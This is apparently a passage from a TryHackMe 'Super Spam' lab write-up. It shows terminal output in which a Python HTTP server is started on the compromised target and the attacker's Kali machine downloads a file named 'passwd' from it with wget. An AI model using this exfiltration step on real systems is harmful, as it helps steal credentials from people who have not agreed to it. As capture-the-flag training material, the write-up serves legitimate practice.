 donalddump@super-spam:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.9.3.238 - - [26/Aug/2021 22:29:54] "GET /passwd HTTP/1.1" 200 -
monoloco@kali:~/Dokumente/THM/super-spam$ wget superspam.thm:8000/passwd
--2021-08-26 23:29:54--  http://superspam.thm:8000/passwd
Auflösen des Hostnamens superspam.thm (superspam.thm)… 10.10.153.223
Verbindungsaufbau zu superspam.thm (superspam.thm)|10.10.153.223|:8000 … verbunden.
HTTP-Anforderung gesendet, auf Antwort wird gewartet … 200 OK
Länge: 8 [application/octet-stream]
Wird in »passwd« gespeichert.
passwd 100%[==============================
2021-08-26 23:29:54 (313 KB/s) - »passwd« gespeichert [8/8]